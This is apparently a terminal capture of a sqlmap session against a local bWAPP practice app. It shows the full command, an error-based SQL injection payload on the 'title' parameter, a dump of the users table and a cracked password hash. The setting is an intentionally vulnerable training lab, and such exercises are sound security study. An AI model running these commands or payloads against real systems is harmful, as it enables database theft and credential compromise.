 $ sqlmap -v 0 --dbms=mysql --cookie="PHPSESSID=6aj9i4orgdfpncb8g3sl43l404; security_level=0" -u "http://local.
bwapp.com/sqli_1.php?title=testsqli&action=search" -p title --technique=E -D bwapp -T users --dump
[*] starting at 21:14:27
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: title=testsqli' AND (SELECT 1627 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(SELECT (ELT(1627=1627,
1))),0x7178707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'QycG'='QycG&act
ion=search
---
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q] y
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
do you want to use common password suffixes? (slow!) [y/N] n
[21:14:38] [INFO] cracked password 'bug' for hash '6885858486f31043e5839c735d99457f045affd0'